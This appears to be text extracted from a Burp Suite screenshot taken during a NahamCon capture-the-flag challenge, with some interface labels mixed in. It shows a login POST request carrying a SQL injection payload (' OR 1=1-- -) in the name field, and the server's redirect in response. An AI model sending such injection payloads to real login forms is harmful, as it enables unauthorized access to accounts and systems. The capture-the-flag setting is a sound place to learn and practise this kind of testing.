 Send Cancel < > Follow redirection Target: http://challenge.naha... HTTP/1
Request
Pretty Raw Hex \n
1 POST /login?next=%2Fadmin HTTP/1.1
2 Host: challenge.nahamcon.com:31903
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://challenge.nahamcon.com:31903
10 Connection: close
11 Referer:
http://challenge.nahamcon.com:31903/login?next=%2Fadmin
12 Cookie: session=
.eJxNy0sKgDAMANG7ZC0WRPxdpqRNQkVt1WQn3t0uXT6YecDLzZpgEdyVG6D
gT7RqcKkc7KKJU1ZdS_aEhgGrXJypG7qRpA-Tp9Dqta_G0ICVjXOd_wG8Hxy
9Iiw.ZlQPqA.5WNAJ1cLDQEYO-vrYLKckSjB0_8
13 Upgrade-Insecure-Requests: 1
14
15 name='+OR+1%3d1--+-&password=anything
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Mon, 27 May 2024 04:48:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Location: /login
7 Vary: Cookie
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target
URL: <a href="/login">
/login
</a>
. If not, click the link.
15